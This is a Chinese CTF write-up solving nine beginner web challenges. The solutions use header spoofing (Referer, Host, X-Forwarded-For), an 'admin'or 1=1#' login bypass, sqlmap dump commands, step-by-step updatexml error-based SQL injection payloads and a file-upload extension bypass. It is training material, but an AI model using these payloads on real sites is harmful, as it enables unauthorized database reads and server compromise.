目录

01.php 签到题目

题目描述:

解题:

02.php 1+1=?

题目描述:

解题:

03.php get拿来吧你

题目描述:

解题:

04.php 你从哪里来我的朋友

题目描述:

解题:

05.php host与hosts

题目描述:

解题:

06.php 禁止访问

题目描述:

解题:

07.php 万能密码

题目描述:

解题:

08.php 报错注入

题目描述:

解题:

09.php 客户端校验真不靠谱

题目描述:

解题:







01.php 签到题目

题目描述:

解题:

f12 查看源代码,得到flag



02.php 1+1=?

题目描述:

解题:



在输入框中输入2,但发现无法输入,f12查看源代码



把maxlength的值改为1,然后在输入框中输入2,提交获得flag

把maxlength的值改为1,然后在输入框中输入2,提交获得flag

03.php get拿来吧你

题目描述:

解题:



代码审计,需要使用GET传参,使得参数name的值等于flag即可



04.php 你从哪里来我的朋友

题目描述:

解题:



提示需要从某一个网址跳转过来,抓包改referer字段中的ctf改成www,得到flag





05.php host与hosts

题目描述:

解题:

提示更改host域名即可获得flag,把host字段的ctf改成flag





06.php 禁止访问

题目描述:

解题:

增加x-forwarded-for=6.6.6.6





07.php 万能密码

题目描述:

解题:

提示万能密码 username:admin'or 1=1# password随便填







08.php 报错注入

题目描述:

解题:

提示了报错注入

解法一:sqlmap一把梭:

python sqlmap.py -u 域名 --current-db //获取当前数据库名

python sqlmap.py -u 域名 -D 数据库名 --dump-all //获取数据库所有信息靶机有点慢,就不扫了

解法二:手注

提示了报错注入,updatexml的payload:

?id=1 and updatexml(1,concat(0x7e,(select database())),0)



爆出数据库名为security,接下来爆表:

?id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),0)



可以发现一个名为flag08的表,爆列:

?id=1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='flag08')),0)



表名是flag08,只有一个列是flag,爆字段:

?id=1 and updatexml(1,concat(0x7e,(select flag from flag08)),0)

得到flag



09.php 客户端校验真不靠谱

题目描述:

解题:

文件上传,提示客户端校验,先传.jpg文件结尾的文件,然后抓包把后缀改成php